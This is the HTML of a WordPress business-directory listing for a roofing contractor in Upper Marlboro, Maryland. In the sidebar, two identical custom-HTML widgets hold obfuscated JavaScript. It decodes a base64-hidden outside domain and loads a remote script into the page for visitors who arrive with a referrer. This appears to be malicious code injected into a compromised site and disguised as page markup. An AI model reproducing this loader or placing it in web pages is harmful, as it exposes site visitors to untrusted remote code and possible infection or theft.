					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2122156889917687&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-270x270.png" />
		<style id="wp-custom-css">
			.cn-biography p {font-size:.9em;}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit] {
    background-color: #C32020 !important; /* Grey background */
    border: 1px solid #C32020 !important; /* Dark grey border */
	border-radius: 36px !important;
    color: #fff !important; /* Black text color */
    font-size: 1.4em !important; /* Size of text */
    padding: 10px 25px !important; /* Distance between text and border */
}
.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover {
    background-color: #DC2C2C !important; /* Grey background */
    border: 1px solid #DC2C2C !important; /* Dark grey border */
	
}


@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.wpforms-form input[type="submit"], .wpforms-form button[type="submit"] {
	
	font-size: 1em !important;

}
}		</style>
		</head>
<body class="wp-singular business-template-default single single-business postid-669 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-9 elementor-page-243">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="47" class="elementor elementor-47 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-4ee7c6ce elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4ee7c6ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43d100d9" data-id="43d100d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c0647a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60c0647a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.marylandhomeguide.com">
			<img width="374" height="92" src="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png" class="attachment-full size-full wp-image-44" alt="Maryland Business Directory" srcset="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png 374w, https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light-300x74.png 300w" sizes="(max-width: 374px) 100vw, 374px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5db7e1e7" data-id="5db7e1e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6953826c elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6953826c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6953826c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.marylandhomeguide.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.marylandhomeguide.com/directory/" class="elementor-item">Business Directory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-871"><a href="https://www.marylandhomeguide.com/business-category/transportation/" class="elementor-sub-item">Chauffeur &amp; Limousine Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-430"><a href="https://www.marylandhomeguide.com/business-category/cleaning/" class="elementor-sub-item">Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-431"><a href="https://www.marylandhomeguide.com/business-category/electrical/" class="elementor-sub-item">Electricians</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-432"><a href="https://www.marylandhomeguide.com/business-category/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-433"><a href="https://www.marylandhomeguide.com/business-category/food/" class="elementor-sub-item">Food &amp; Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-434"><a href="https://www.marylandhomeguide.com/business-category/contractors/" class="elementor-sub-item">Home Contractors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-792"><a href="https://www.marylandhomeguide.com/business-category/hvac/" class="elementor-sub-item">HVAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-436"><a href="https://www.marylandhomeguide.com/business-category/outdoor/" class="elementor-sub-item">Outdoor Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-793"><a href="https://www.marylandhomeguide.com/business-category/pest-control/" class="elementor-sub-item">Pest Control</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-506"><a href="https://www.marylandhomeguide.com/business-category/pet-supplies/" class="elementor-sub-item">Pet Supply &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-437"><a href="https://www.marylandhomeguide.com/business-category/plumbing/" class="elementor-sub-item">Plumbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-799"><a href="https://www.marylandhomeguide.com/business-category/professional-services/" class="elementor-sub-item">Professional Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-438"><a href="https://www.marylandhomeguide.com/business-category/real_estate/" class="elementor-sub-item">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-743"><a href="https://www.marylandhomeguide.com/business-category/recycling/" class="elementor-sub-item">Recycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-439"><a href="https://www.marylandhomeguide.com/business-category/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-440"><a href="https://www.marylandhomeguide.com/business-category/windows-doors/" class="elementor-sub-item">Windows &amp; Doors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-194"><a href="https://www.marylandhomeguide.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.marylandhomeguide.com/contact-page/" class="elementor-item">Suggest a Listing</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6953826c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.marylandhomeguide.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.marylandhomeguide.com/directory/" class="elementor-item" tabindex="-1">Business Directory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-871"><a href="https://www.marylandhomeguide.com/business-category/transportation/" class="elementor-sub-item" tabindex="-1">Chauffeur &amp; Limousine Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-430"><a href="https://www.marylandhomeguide.com/business-category/cleaning/" class="elementor-sub-item" tabindex="-1">Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-431"><a href="https://www.marylandhomeguide.com/business-category/electrical/" class="elementor-sub-item" tabindex="-1">Electricians</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-432"><a href="https://www.marylandhomeguide.com/business-category/flooring/" class="elementor-sub-item" tabindex="-1">Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-433"><a href="https://www.marylandhomeguide.com/business-category/food/" class="elementor-sub-item" tabindex="-1">Food &amp; Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-434"><a href="https://www.marylandhomeguide.com/business-category/contractors/" class="elementor-sub-item" tabindex="-1">Home Contractors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-792"><a href="https://www.marylandhomeguide.com/business-category/hvac/" class="elementor-sub-item" tabindex="-1">HVAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-436"><a href="https://www.marylandhomeguide.com/business-category/outdoor/" class="elementor-sub-item" tabindex="-1">Outdoor Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-793"><a href="https://www.marylandhomeguide.com/business-category/pest-control/" class="elementor-sub-item" tabindex="-1">Pest Control</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-506"><a href="https://www.marylandhomeguide.com/business-category/pet-supplies/" class="elementor-sub-item" tabindex="-1">Pet Supply &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-437"><a href="https://www.marylandhomeguide.com/business-category/plumbing/" class="elementor-sub-item" tabindex="-1">Plumbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-799"><a href="https://www.marylandhomeguide.com/business-category/professional-services/" class="elementor-sub-item" tabindex="-1">Professional Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-438"><a href="https://www.marylandhomeguide.com/business-category/real_estate/" class="elementor-sub-item" tabindex="-1">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-743"><a href="https://www.marylandhomeguide.com/business-category/recycling/" class="elementor-sub-item" tabindex="-1">Recycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-439"><a href="https://www.marylandhomeguide.com/business-category/roofing/" class="elementor-sub-item" tabindex="-1">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-440"><a href="https://www.marylandhomeguide.com/business-category/windows-doors/" class="elementor-sub-item" tabindex="-1">Windows &amp; Doors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-194"><a href="https://www.marylandhomeguide.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.marylandhomeguide.com/contact-page/" class="elementor-item" tabindex="-1">Suggest a Listing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3adee93d elementor-hidden-tablet elementor-hidden-phone" data-id="3adee93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fab4755 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1fab4755" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.marylandhomeguide.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1fab4755">Search</label>

					
					<input id="elementor-search-form-1fab4755" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="243" class="elementor elementor-243 elementor-location-single post-669 business type-business status-publish hentry business-category-roofing" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5eedb56b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5eedb56b" data-element_type="section" id="totop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5616ee8f" data-id="5616ee8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76066ff elementor-widget elementor-widget-heading" data-id="76066ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Maryland Business Directory</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-72a9d7b e-flex e-con-boxed e-con e-parent" data-id="72a9d7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b875d3 e-con-full e-flex e-con e-child" data-id="5b875d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-44cdd8d e-con-full e-flex e-con e-child" data-id="44cdd8d" data-element_type="container">
		<div class="elementor-element elementor-element-767a10d e-con-full e-flex e-con e-child" data-id="767a10d" data-element_type="container">
				<div class="elementor-element elementor-element-48485cf elementor-widget elementor-widget-image" data-id="48485cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="250" height="250" src="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml.jpg" class="attachment-full size-full wp-image-153" alt="Maryland Business Directory" srcset="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml.jpg 250w, https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6d31c4a e-con-full e-flex e-con e-child" data-id="6d31c4a" data-element_type="container">
				<div class="elementor-element elementor-element-9c3440e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9c3440e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Upper Marlboro Roofing Pros</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fb0e6e elementor-widget elementor-widget-post-info" data-id="6fb0e6e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-dd7a4d9">
						<a href="https://uppermarlbororoofingpros.com/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-globe"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										https://uppermarlbororoofingpros.com/					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82a6aee elementor-widget elementor-widget-theme-post-content" data-id="82a6aee" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>We’re locally-owned Roofing Contractor providing you outstanding Roof Repair in Upper Marlboro, MD, and other services. Contact us now!</p>
				</div>
				</div>
		<div class="elementor-element elementor-element-7affbca e-con-full e-flex e-con e-child" data-id="7affbca" data-element_type="container">
		<div class="elementor-element elementor-element-9977209 e-con-full e-flex e-con e-child" data-id="9977209" data-element_type="container">
				<div class="elementor-element elementor-element-8e3dd76 elementor-widget elementor-widget-n-accordion" data-id="8e3dd76" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1490" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1490" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Own this business? Click to request a change. </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1490" class="elementor-element elementor-element-34ee64d e-con-full e-flex e-con e-child" data-id="34ee64d" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-1490" class="elementor-element elementor-element-b5e9757 e-flex e-con-boxed e-con e-child" data-id="b5e9757" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d2f18a5 elementor-widget elementor-widget-wpforms" data-id="d2f18a5" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-617"><form id="wpforms-form-617" class="wpforms-validate wpforms-form" data-formid="617" method="post" enctype="multipart/form-data" action="/business/upper-marlboro-roofing-pros/" data-token="ba980f31ed7536e331f3ebf38c28c9c2" data-token-time="1769673454"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-617-field_2-container" class="wpforms-field wpforms-field-hidden" data-field-id="2"><input type="hidden" id="wpforms-617-field_2" name="wpforms[fields][2]" value="https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/"></div><div id="wpforms-617-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-617-field_1">Business Name</label><input type="text" id="wpforms-617-field_1" class="wpforms-field-large" name="wpforms[fields][1]" aria-errormessage="wpforms-617-field_1-error" ></div><div id="wpforms-617-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-617-field_6">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-617-field_6" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-label="Phone" aria-errormessage="wpforms-617-field_6-error" required></div><div id="wpforms-617-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-617-field_4">Your Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-617-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" aria-errormessage="wpforms-617-field_4-error" required></div><div id="wpforms-617-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label" for="wpforms-617-field_3">Your Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-617-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" aria-errormessage="wpforms-617-field_3-error" required></div>		<div id="wpforms-617-field_7-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="7"
			>
			<label class="wpforms-field-label" for="wpforms-617-field_7" >Email or Name</label>
			<input type="text" id="wpforms-617-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" >
		</div>
		<div id="wpforms-617-field_5-container" class="wpforms-field wpforms-field-textarea" data-field-id="5"><label class="wpforms-field-label" for="wpforms-617-field_5">Change or Request <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-617-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" aria-errormessage="wpforms-617-field_5-error" required></textarea></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-617-field_7-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-617-field_7-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-617-field_7-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="617"><input type="hidden" name="page_title" value="Upper Marlboro Roofing Pros"><input type="hidden" name="page_url" value="https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="669"><input type="hidden" name="wpforms[post_id]" value="669"><button type="submit" name="wpforms[submit]" id="wpforms-submit-617" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Send My Request" aria-live="assertive" value="wpforms-submit">Send My Request</button></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96583dd elementor-widget elementor-widget-text-editor" data-id="96583dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SHARE THIS PAGE:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d898191 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d898191" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45636c1 e-con-full e-flex e-con e-child" data-id="45636c1" data-element_type="container">
				<div class="elementor-element elementor-element-b748465 elementor-widget elementor-widget-sidebar" data-id="b748465" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<h5>Our Selection Process</h5>			<div class="textwidget"><p>We analyze up to 40 or more local Maryland companies for our <strong>business directory</strong>. We look at a variety of factors including credentials, state licensing, reputation, complaints, online reviews, evidence of workmanship and length of time in business.</p>
</div>
		<h5>Are you listed?</h5>			<div class="textwidget"><p>Do you own or manage one of the businesses listed in this guide? <a href="https://www.marylandhomeguide.com/business-owners/">Download your badge</a>. Or, use our form to request a <a href="https://www.marylandhomeguide.com/contact-page/">featured listing</a>.</p>
</div>
		<h5>Suggest a Website</h5>			<div class="textwidget"><p>Did we overlook a site you think should be listed? Use our <a href="https://www.marylandhomeguide.com/contact-page/">suggest a listing</a> form.</p>
</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="51" class="elementor elementor-51 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3333f06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3333f06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d7db88" data-id="9d7db88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d818739 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d818739" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#totop">
			<i aria-hidden="true" class="fas fa-chevron-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99860fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99860fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74f297a" data-id="74f297a" data-element_type="column">
